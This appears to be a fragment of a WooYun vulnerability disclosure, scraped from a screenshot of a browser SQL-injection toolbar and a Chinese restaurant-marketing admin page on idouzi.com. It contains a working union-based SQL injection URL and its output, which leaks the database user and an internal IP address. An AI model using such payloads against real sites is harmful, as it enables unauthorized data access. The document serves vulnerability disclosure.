 INT SQL XSS Encryption Encoding Other
Load URL
http://qq.idouzi.com/index.php?r=supplier/servant/editEvent&id=24 and 8=7 union select 1,user(),3,4,5,6,7,8%23&action=servant_index
Split URL
Execute
Enable Post data
Enable Referrer
Post data
IDOUZI.com 爱豆子
行业领先的移动营销专家
行业案例
i10761705561d3
未绑定
公众平台
首页
商城
基本
活动
微餐饮
微信商城
快餐外卖 订座列表 添加分类 美食列表 添加美食 用户留言 过期订单 添加活动 餐厅设置 回复设置
订单统计 编辑活动 活动列表 编辑活动
11:15
返回
活动名称:
slaveroot@10.232.16.73
活动图片：
上 传
（图片建议尺寸590*350px）
首页推荐：
是 否 (推荐的活动将会在首页出现,用户可以立刻看到)
起止时间:
1970-01-01 08:00:07 至 1970-01-01 08:00:08
www.wooyun.org